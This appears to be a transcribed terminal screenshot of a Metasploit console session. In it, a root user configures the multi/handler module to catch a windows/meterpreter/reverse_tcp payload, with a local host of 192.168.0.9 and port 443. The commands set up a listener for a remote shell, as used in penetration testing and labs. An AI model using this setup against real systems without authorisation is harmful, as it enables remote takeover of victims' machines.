 Terminal - root@R: ~
File Edit View Terminal Tabs Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > sey payload windows/meterpreter/reverse_tcp
^CInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.9
lhost => 192.168.0.9
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) >